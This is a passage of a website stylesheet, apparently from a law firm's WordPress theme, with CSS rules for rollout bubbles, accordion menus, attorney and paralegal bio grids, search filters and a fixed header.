.home-page-jumper .jump-dots a {
  width: 13px;
  height: 13px;
  display: block;
  margin-bottom: 10px;
  margin: 0 auto 10px;
  position: relative;
}
.home-page-jumper .jump-dots a .circle {
  width: 13px;
  height: 13px;
  background-color: white;
  border-radius: 50%;
}
.home-page-jumper .jump-dots a .jump-title {
  opacity: 0;
  position: absolute;
  top: -3px;
  left: 29px;
  background-color: rgba(255, 255, 255, 0.9);
  padding: 3px;
  color: #f28d1e;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 12px;
  text-transform: uppercase;
  width: 120px;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.home-page-jumper .jump-dots a:hover .circle {
  background-color: #d75f00;
}
.home-page-jumper .jump-dots a:hover .jump-title {
  opacity: 1;
  visibility: visible;
}
.home-page-jumper .jump-arrow-up,
.home-page-jumper .jump-arrow-down {
  position: absolute;
  left: 0px;
  width: 45px;
  height: auto;
}
.home-page-jumper .jump-arrow-up {
  top: -40px;
}
.home-page-jumper .jump-arrow-down {
  bottom: -40px;
  -webkit-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.arrow_box {
  background: #f28d1e;
}

.arrow_box:before {
  top: -46px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-bottom-color: #f28d1e;
  border-width: 23px;
  margin-left: -24px;
}

.arrow_box:after {
  bottom: -46px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #f28d1e;
  border-width: 23px;
  margin-left: -24px;
}

.fill .circle {
  background-color: #d75f00 !important;
}

.error404 #main-content {
  background-color: #29486c;
  background-repeat: no-repeat;
  background-position: center center;
  height: 460px;
}
.error404 #main-content .table {
  display: table;
  width: 300px;
  height: 100%;
  margin: 0 auto 0;
}
.error404 #main-content h1 {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 300px;
  margin: 0 auto 0;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 28px;
  text-shadow: 1px 1px black;
  line-height: 1.2;
  color: #7b9fc9;
}
.error404 #main-content h1 span {
  color: white;
  text-transform: none;
  font-weight: 400;
}

.section-rollout {
  background-color: #29486c;
  background-repeat: no-repeat;
  background-size: cover;
}
.section-rollout .triangles {
  border-bottom-color: #f3f3f3;
}
.section-rollout .content-wrap {
  padding: 110px 0 240px;
  position: relative;
  z-index: 4;
}
.section-rollout .row-bubble-main {
  text-align: center;
}
.section-rollout .row-bubble-main .bubble-wrapper {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover {
  cursor: pointer;
  background-color: #f28d1e;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .text {
  color: white;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .row-bubble-main .open .bubble-main {
  background-color: #f28d1e;
}
.section-rollout .row-bubble-main .open .bubble-main .text {
  color: white;
}
.section-rollout .row-bubble-main .open .bubble-main .bubble-bar {
  display: block;
}
.section-rollout .row-bubble-main .open .bubble-main .icon-plus svg circle {
  fill: white;
}
.section-rollout .row-bubble-main .open .bubble-main .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .row-bubble-main .bubble-main {
  display: table;
  width: 294px;
  height: 294px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
  text-align: center;
  position: relative;
}
.section-rollout .row-bubble-main .bubble-main .bubble-bar {
  display: none;
  position: absolute;
  bottom: -62px;
  width: 2px;
  background-color: #f28d1e;
  height: 65px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout .row-bubble-main .bubble-main .text {
  display: table-cell;
  vertical-align: middle;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 40px;
  color: #f28d1e;
  position: relative;
  line-height: 0.8;
}
.section-rollout .row-bubble-main .bubble-main .text span {
  color: white;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 60px;
  font-weight: 700;
}
.section-rollout .row-bubble {
  text-align: center;
  width: 681px;
  margin: 0 auto;
}
.section-rollout .row-bubble .sub-bubble-wrapper {
  display: none;
}
.section-rollout .row-bubble .sub-bubble {
  position: relative;
  text-align: center;
  margin: 0 30px;
}
.section-rollout .row-bubble .sub-bubble .bubble-bar {
  display: none;
  position: absolute;
  top: -12px;
  width: 2px;
  background-color: #f28d1e;
  height: 12px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout .row-bubble .sub-bubble .sub-message {
  display: none;
  position: absolute;
  width: 180px;
  left: 50%;
  margin-left: -90px;
  top: 210px;
  color: white;
  font-size: 17px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-rollout .row-bubble .sub-bubble .sub-message .link-arrow {
  margin-top: 12px;
  display: block;
}
.section-rollout .down-arrow {
  display: none;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -5px;
}
.section-rollout .show-row {
  display: block;
  margin-top: 60px;
  border-top: 2px solid #f28d1e;
}
.section-rollout .show-row .sub-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
}
.section-rollout .show-row .sub-bubble-wrapper:hover {
  cursor: pointer;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .show-row .sub-bubble {
  margin-top: 11px;
}
.section-rollout .show-row .sub-bubble .bubble-bar {
  display: block;
}
.section-rollout .show-row .show-message {
  position: relative;
}
.section-rollout .show-row .show-message .sub-message {
  display: block !important;
}
.section-rollout .show-row .show-message .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout .show-row .show-message .sub-bubble .down-arrow {
  display: block;
}
.section-rollout .show-row .show-message .icon-plus svg circle {
  fill: white;
}
.section-rollout .show-row .show-message .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .show-row .sub-bubble {
  display: table;
  padding: 0 20px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
}
.section-rollout .show-row .sub-bubble .sub-meta {
  display: table-cell;
  vertical-align: middle;
  color: white;
}
.section-rollout-careers {
  background-color: white;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 3;
  min-height: 450px;
}
.section-rollout-careers .triangles {
  border-bottom-color: #f3f3f3;
}
.section-rollout-careers .content-wrap {
  padding: 110px 0 90px;
  position: relative;
  z-index: 4;
}
.section-rollout-careers .row-bubble-main {
  text-align: center;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover {
  cursor: pointer;
  background-color: #f28d1e;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .text {
  color: #333333;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .row-bubble-main .open .bubble-main {
  background-color: #f28d1e;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .text {
  color: #333333;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .bubble-bar {
  display: block;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .row-bubble-main .bubble-main {
  display: table;
  width: 294px;
  height: 294px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
  text-align: center;
  position: relative;
}
.section-rollout-careers .row-bubble-main .bubble-main .bubble-bar {
  display: none;
  position: absolute;
  bottom: -62px;
  width: 2px;
  background-color: #f28d1e;
  height: 65px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout-careers .row-bubble-main .bubble-main .text {
  display: table-cell;
  vertical-align: middle;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 35px;
  color: #333333;
  position: relative;
  line-height: 0.8;
}
.section-rollout-careers .row-bubble-main .bubble-main .text span {
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 60px;
  font-weight: 700;
}
.section-rollout-careers .row-bubble {
  text-align: center;
  width: 1060px;
  margin: 0 auto;
}
.section-rollout-careers .row-bubble .sub-bubble {
  display: none;
  position: relative;
  text-align: center;
  margin: 0 5px;
}
.section-rollout-careers .row-bubble .sub-bubble .bubble-bar {
  display: none;
  position: absolute;
  top: -12px;
  width: 2px;
  background-color: #f28d1e;
  height: 12px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout-careers .row-bubble .sub-bubble .sub-message {
  display: none;
  position: absolute;
  width: 180px;
  left: 50%;
  margin-left: -90px;
  top: 210px;
  color: white;
  font-size: 17px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-rollout-careers .row-bubble .sub-bubble .sub-message .link-arrow {
  margin-top: 12px;
  display: block;
}
.section-rollout-careers .down-arrow {
  display: none;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -5px;
}
.section-rollout-careers .show-row {
  display: block;
  margin-top: 60px;
  border-top: 2px solid #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover {
  cursor: pointer;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .sub-bubble .sub-meta {
  color: white;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble {
  margin-top: 11px;
}
.section-rollout-careers .show-row .sub-bubble .bubble-bar {
  display: block;
}
.section-rollout-careers .show-row .show-message {
  position: relative;
}
.section-rollout-careers .show-row .show-message .sub-message {
  display: block !important;
}
.section-rollout-careers .show-row .show-message .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout-careers .show-row .show-message .sub-bubble .down-arrow {
  display: block;
}
.section-rollout-careers .show-row .show-message .sub-bubble .sub-meta {
  color: white;
}
.section-rollout-careers .show-row .show-message .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .show-row .show-message .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble {
  display: table;
  padding: 0 20px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble .sub-meta {
  display: table-cell;
  vertical-align: middle;
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
}
.section-rollout-careers .show-row .sub-bubble .sub-meta span {
  display: block;
  margin-top: 5px;
  font-size: 16px;
  font-weight: 400;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.icon-plus {
  width: 20px;
  height: 20px;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  bottom: 13%;
}

.bubble-rollout {
  background-color: #f5a44b;
}
.bubble-rollout .bubble-rollout-content-wrapper {
  font-size: 0;
  display: none;
  padding: 85px 0 70px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-one,
.bubble-rollout .bubble-rollout-content-wrapper .col-two {
  display: inline-block;
  vertical-align: top;
  font-size: 20px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-one {
  width: 38%;
  color: white;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 24px;
  text-align: right;
  padding-right: 65px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two {
  width: 62%;
  color: white;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two h3,
.bubble-rollout .bubble-rollout-content-wrapper .col-two h4 {
  color: white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul {
  margin-top: 0;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
  line-height: 1.2;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul li:before {
  content: "»";
  color: white;
  position: absolute;
  left: -15px;
  top: -1px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn {
  background-color: white;
  border: 1px solid white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn span {
  color: #f28d1e;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn:hover {
  background-color: #f28d1e;
  border: 1px solid white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn:hover span {
  color: white;
}
.bubble-rollout .show-bubble {
  display: block;
}

.searchandfilter ul {
  padding-left: 0;
}

.page-template-template-simple .frame-main {
  float: none;
  max-width: 100%;
  display: block;
}
.page-template-template-simple .frame-main .content-wrap {
  padding: 80px 0;
}

section.module.parallax-2 {
  background-repeat: no-repeat;
  background-position: 50% 0%;
}

.parallax.bg-image {
  background-position: 50% 0%;
}

.hide-this {
  opacity: 0;
  position: relative;
  top: 20px;
}
.hide-this p {
  background: #29486c;
  padding: 25px;
  outline: 1px solid #ffffff6b;
  outline-offset: -10px;
}

.value-content-wrapper p {
  padding: 0 !important;
  background: none !important;
  outline: none !important;
}

.right-carousel,
.left-carousel {
  overflow: hidden;
}

.section-responsive-rollout {
  background-color: #29486c;
  display: none;
  position: relative;
  z-index: 3;
}
.section-responsive-rollout .frame, .section-responsive-rollout .frame-ex {
  width: 100%;
}
.section-responsive-rollout .content-wrap {
  padding: 16px 0 16px;
}

/* --------------------------------
Main Components
-------------------------------- */
.cd-accordion-menu {
  width: 90%;
  max-width: 600px;
}
.cd-accordion-menu li {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.cd-accordion-menu input[type=checkbox] {
  /* hide native checkbox */
  position: absolute;
  opacity: 0;
}
.cd-accordion-menu label {
  position: relative;
  display: block;
  padding: 18px 18px 18px 64px;
}

.cd-accordion-menu label::after,
.cd-accordion-menu a::after {
  /* icons */
}

.cd-accordion-menu label {
  cursor: pointer;
}
.cd-accordion-menu label:after {
  content: "";
  display: inline-block;
  position: absolute;
}
.cd-accordion-menu .level-1 > label:after {
  width: 40px;
  height: 40px;
  top: 130px;
  left: 50%;
  margin-left: -20px;
  background-image: url(imgs/icon-plus-white.svg);
  background-repeat: no-repeat;
  background-position: 0 0;
}
.cd-accordion-menu .level-1 > input[type=checkbox]:checked + label::after {
  /* show open folder icon if item is checked */
  background-image: url(imgs/icon-minus-white.svg);
  background-repeat: no-repeat;
}
.cd-accordion-menu .level-2 > label:after {
  width: 30px;
  height: 30px;
  right: 15px;
  top: 50%;
  margin-top: -15px;
  background-image: url(imgs/icon-plus-orange.svg);
  background-repeat: no-repeat;
  background-position: 0 0;
}
.cd-accordion-menu .level-2 > input[type=checkbox]:checked + label::after {
  /* show open folder icon if item is checked */
  background-image: url(imgs/icon-minus-orange.svg);
  background-repeat: no-repeat;
}

.cd-accordion-menu label::after {
  /* folder icons */
}

.cd-accordion-menu a::after {
  /* image icon */
  left: 36px;
}

.cd-accordion-menu input[type=checkbox]:checked + label::before {
  /* rotate arrow */
}

.cd-accordion-menu input[type=checkbox]:checked + label + ul,
.cd-accordion-menu input[type=checkbox]:checked + label:nth-of-type(n) + ul {
  /* use label:nth-of-type(n) to fix a bug on safari (<= 8.0.8) with multiple adjacent-sibling selectors*/
  /* show children when item is checked */
  display: block;
}

.cd-accordion-menu.animated label::before {
  /* this class is used if you're using jquery to animate the accordion */
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.cd-accordion-menu {
  padding-left: 0;
  margin: 0 auto;
}
.cd-accordion-menu li {
  list-style-type: none;
}
.cd-accordion-menu ul {
  padding-left: 0;
}
.cd-accordion-menu .level-1 {
  background-color: #f28d1e;
  border: 2px solid #f28d1e;
  margin-bottom: 15px;
}
.cd-accordion-menu .level-1 > label {
  text-align: center;
  font-size: 60px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  padding: 30px 30px 70px 30px;
  line-height: 0.6;
  letter-spacing: 2px;
  font-weight: 700;
  color: white;
}
.cd-accordion-menu .level-1 > label > span {
  font-size: 38px;
  text-transform: none;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-weight: 400;
  color: #333333;
  letter-spacing: 0px;
}
.cd-accordion-menu .level-1 > ul {
  border-bottom: 2px solid #f28d1e;
  display: none;
}
.cd-accordion-menu .level-1 > ul:last-of-type {
  border-bottom: none;
}
.cd-accordion-menu .level-2 {
  background-color: white;
}
.cd-accordion-menu .level-2 > label {
  text-align: left;
  padding: 25px 60px 25px 10px;
  font-size: 20px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
}
.cd-accordion-menu .level-2 > label .bg-header {
  color: #6a8fb8;
  color: #29486c;
  color: #f28d1e;
}
.cd-accordion-menu .level-2 > ul {
  display: none;
}
.cd-accordion-menu .level-3 {
  background-color: #f9ca97;
}
.cd-accordion-menu .level-3 > .roll-message {
  text-align: left;
  padding: 30px 12px 20px 12px;
  font-size: 16px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.cd-accordion-menu .level-3 > .roll-message p {
  margin-bottom: 0;
}
.cd-accordion-menu .level-3 > .roll-message ul li:before {
  content: "»";
  color: white;
  position: absolute;
  left: -15px;
  top: -1px;
}
.cd-accordion-menu .level-3 > .roll-message .btn {
  display: inline-block;
  background-color: white;
  margin-top: 15px;
}
.cd-accordion-menu .level-3 > .roll-message .btn span {
  color: #f28d1e;
}
.cd-accordion-menu .level-3 > .roll-message .btn:hover, .cd-accordion-menu .level-3 > .roll-message .btn.current {
  background-color: #f28d1e;
}
.cd-accordion-menu .level-3 > .roll-message .btn:hover span, .cd-accordion-menu .level-3 > .roll-message .btn.current span {
  color: white;
}
.cd-accordion-menu .level-3 > ul {
  display: none;
}

.page-template-page-careers .section-responsive-rollout {
  background-color: white;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message {
  padding-left: 25px;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message p,
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message li {
  font-size: 16px;
  font-family: "ElegantGaramondBT-Roman", serif;
  margin-bottom: 12px;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message ul li {
  position: relative;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message ul li:before {
  content: "»";
  color: #333333;
  position: absolute;
  left: -15px;
  top: -1px;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  zoom: 1;
}
.clearfix:before, section.archives .dataTables_wrapper .table-utils:before, .two-col:before, .clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  content: "";
  display: table;
}
.clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  clear: both;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  *zoom: 1;
}

.banner-small {
  height: 194px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #29486c;
}
.banner-small .content-wrap {
  width: 100%;
  height: 100%;
  display: table;
}
.banner-small .content {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.banner-small .frame, .banner-small .frame-ex {
  height: 100%;
}
.banner-small h1 {
  color: #fff;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  margin-bottom: 0;
  text-transform: uppercase;
}
.banner-small h1 span {
  font-size: 43px;
  color: #adc6e3;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: none;
  text-transform: lowercase;
  color: #adc6e3;
}

.bio-grid-wrap {
  width: 100%;
  max-width: 978px;
  margin: 0 auto;
  padding: 90px 0 40px;
  position: relative;
  z-index: 2;
}

.section-home-intro {
  position: relative;
  z-index: 1;
}
.section-home-intro .intro-inner > .frame > .content-wrap > .link-arrow, .section-home-intro .intro-inner > .frame-ex > .content-wrap > .link-arrow {
  color: #b34e00 !important;
}

.grid-item {
  float: left;
  width: 226px;
  height: 226px;
  background-color: #ffffff;
  margin: 9px;
  border: 2px solid #333;
}

.grid-item--width2 {
  width: 470px;
  height: 470px;
}

.bio-box {
  height: 222px;
  width: 222px;
  position: relative;
  text-align: center;
  display: block;
  padding: 0 1px;
}
.bio-box img {
  height: 233px;
  width: auto;
  display: block;
  margin: 0 auto;
  padding: 12px 0;
}

.bio-name-wrap {
  position: absolute;
  bottom: 1px;
  width: 220px;
  padding: 0 20px;
  background-color: rgba(124, 156, 193, 0.8);
  color: #fff;
  text-align: center;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 20px;
  font-weight: 400;
  height: 65px;
  display: table;
}

.bio-name {
  vertical-align: middle;
  display: table-cell;
}
.bio-name b {
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
}

.big-box {
  height: 466px;
  width: 466px;
  background-color: #96b0cd;
}

.big-box-quote {
  padding: 0 85px;
  color: #333333;
  text-align: center;
  font-family: "ElegantGaramondBT-Roman", serif;
  height: 100%;
  display: table;
}
.big-box-quote .quote {
  display: table-cell;
  vertical-align: middle;
}
.big-box-quote p {
  font-size: 23px;
}
.big-box-quote p:last-child {
  margin-bottom: 0;
}
.big-box-quote span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  margin-bottom: 25px;
}

.big-box-lsi {
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.chosen-container {
  width: 180px !important;
}
.chosen-container .chosen-single {
  border: 1px solid #e0e0e0 !important;
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  background-image: none !important;
  background-color: transparent !important;
  border-radius: 0 !important;
  color: #f28d1e !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}
.chosen-container .chosen-single div b {
  background-image: url("imgs/chosen-sprite.png") !important;
}
.chosen-container .chosen-results .active-result {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
}
.chosen-container .chosen-results .active-result.highlighted {
  background-image: none !important;
  background-color: orange !important;
}
.chosen-container .chosen-drop {
  width: 180px !important;
  border: 1px solid #e0e0e0 !important;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.chosen-container .chosen-drop .chosen-search {
  display: none !important;
}

form.searchandfilter {
  padding: 0 0 40px;
}
form.searchandfilter li {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
form.searchandfilter li h4 {
  display: inline-block;
  color: #000;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}
form.searchandfilter li label {
  margin-left: 8px;
  display: inline-block !important;
}
form.searchandfilter li.sf-field-reset {
  margin-left: 12px;
}
form.searchandfilter li.sf-field-reset a {
  display: inline-block;
  border: 1px solid #e0e0e0;
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  color: #f28d1e !important;
  padding: 0 10px;
}
form.searchandfilter li.sf-field-search {
  margin-left: 35px;
}
form.searchandfilter li.sf-field-search input[type=text] {
  border: 1px solid #e0e0e0;
  height: 26px;
  font-size: 16px;
  padding-left: 3px;
  font-family: "Archivo Narrow", sans-serif;
  width: 270px;
}

.section-paralegals {
  background-color: #51759d;
  text-align: center;
  padding: 84px 94px;
}
.section-paralegals .paralegals-grid {
  padding-top: 10px;
}
.section-paralegals .frame, .section-paralegals .frame-ex {
  max-width: 998px;
}
.section-paralegals .frame .content-wrap h2, .section-paralegals .frame-ex .content-wrap h2 {
  color: #fff;
}
.section-paralegals .frame .content-wrap h2 span, .section-paralegals .frame-ex .content-wrap h2 span {
  color: #bdd3ea;
}
.section-paralegals .pl-bio-box {
  background-color: #92afd0;
  border: 2px solid #4e7095;
  display: inline-block;
  color: #fff;
  width: 226px;
  height: 320px;
  margin: 10px;
  padding: 8px;
}
.section-paralegals .pl-bio-img {
  background-color: #fff;
  width: 100%;
  height: 194px;
  padding-top: 9px;
  margin-bottom: 25px;
}
.section-paralegals .pl-bio-img img {
  height: 185px;
  width: auto;
  display: block;
  margin: 0 auto;
}
.section-paralegals .pl-bio-name {
  margin-bottom: 10px;
  color: #333333;
}
.section-paralegals .pl-bio-name b {
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
}

.archive .simple-banner h1,
.search-results .simple-banner h1 {
  margin-bottom: 0;
}

#searchsubmit {
  background-image: url("imgs/search-icon-white.png") !important;
  background-repeat: no-repeat;
  background-position: center;
  background-size: auto !important;
}

.prev-next-post {
  width: 84px;
  overflow: hidden;
  padding: 0 !important;
}
.prev-next-post span:before {
  display: none;
}
.prev-next-post .next-prev-arrow {
  position: relative;
  padding: 10px;
  height: 100%;
}
.prev-next-post .next-prev-arrow:before {
  content: "";
  display: block;
  position: absolute;
  top: 18px;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  z-index: 5;
}
.prev-next-post .next-prev-arrow:hover {
  background-color: #f28d1e;
  color: #fff;
}
.prev-next-post .next-prev-arrow:hover:before {
  background-image: url("imgs/arrow-up-white.png");
}
.prev-next-post .hidden-title {
  position: absolute;
  z-index: 2;
  opacity: 0;
  top: 0;
  font-size: 12px;
  display: table;
  height: 100%;
  width: 230px;
  text-transform: uppercase;
  line-height: 14px;
}
.prev-next-post .hidden-title div {
  padding-left: 2px;
  display: table-cell;
  vertical-align: middle;
}
.prev-next-post.prev-post .hidden-title {
  right: 0;
  padding: 0 10px 0 18px;
  text-align: left;
}
.prev-next-post.prev-post .hidden-title div {
  padding-right: 2px;
}
.prev-next-post.prev-post .next-prev-arrow:before {
  left: 16px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.prev-next-post.next-post .hidden-title {
  left: 0;
  padding: 0 18px 0 10px;
  text-align: right;
}
.prev-next-post.next-post .next-prev-arrow:before {
  right: 16px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.addtoany_share_save_container {
  left: -4px !important;
  display: block !important;
  opacity: 0;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: 0 !important;
}
.addtoany_share_save_container a {
  width: 30px !important;
  height: 30px !important;
}
.addtoany_share_save_container img {
  width: 30px !important;
  height: 30px !important;
}

.ie9 .section-rollout {
  display: none;
}
.ie9 .section-responsive-rollout {
  display: block;
}

.ie8 .old-browser {
  width: 100%;
  height: 80px;
  background-color: #eadbb0;
  padding: 20px;
  text-align: center;
  font-size: 20px;
  color: #000000;
  position: relative;
  top: 0px;
  z-index: 99999;
}

/* ==========================================================================
   MODULES
   ========================================================================== */
/*  ==========================================================================
    Header
    ==========================================================================*/
.logo-short {
  display: none;
  opacity: 0;
  width: 132px;
  height: auto;
}

.logo-full {
  opacity: 1;
  width: 132px;
  height: 79px;
}

header.tiny {
  height: 114px;
}
header.tiny .logo-full {
  opacity: 0;
}
header.tiny .logo-short {
  display: block;
  opacity: 1;
  bottom: 15px;
}
header.tiny .menu-search nav .main-nav {
  margin-top: 13px;
  -webkit-transition: all 500ms;
  transition: all 500ms;
}

header {
  -webkit-transition: all 500ms;
  transition: all 500ms;
}
header .logo-han {
  position: absolute;
  left: 0;
  -webkit-transition: all 500ms;
  transition: all 500ms;
}
header .frame, header .frame-ex {
  display: table;
  height: 100%;
}
header .nav-table-cell {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  padding-top: 25px;
}
header .nav-table-cell .main-logo {
  bottom: 0;
}

header {
  position: relative;
  width: 100%;
  height: 132px;
  text-align: right;
  -webkit-box-shadow: 0px 4px 3px #29486c;
          box-shadow: 0px 4px 3px #29486c;
  background-color: white;
  position: fixed;
  z-index: 10;
  width: 100%;
  max-width: 1800px;
  top: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
header #main-logo {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  left: 0;
  width: 132px;
  height: 79px;
}
header .menu-search {
  display: inline-block;
  vertical-align: top;
  right: 0;
  text-align: right;
}
header .menu-search .utility form {
  display: inline-block;
  vertical-align: top;
}
header .menu-search .utility form #s {
  height: 26px;
  vertical-align: top;
  width: 100px;
  font-size: 18px;
  padding-top: 5px;
}
header .menu-search .utility form #searchsubmit {
  font-size: 0;
  background-image: url("imgs/icon-practicearea.svg");
  background-repeat: no-repeat;
  background-size: 30px 30px;
  background-color: #bd5200;
  height: 26px;
  width: 26px;
  border: none;
  vertical-align: top;
  position: relative;
  left: -5px;
}
header .menu-search .utility .util-btn {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  padding-left: 0;
}
header .menu-search .utility .util-btn li {
  list-style-type: none;
  position: relative;
  padding: 6px 12px;
  color: #fff;
  text-transform: uppercase;
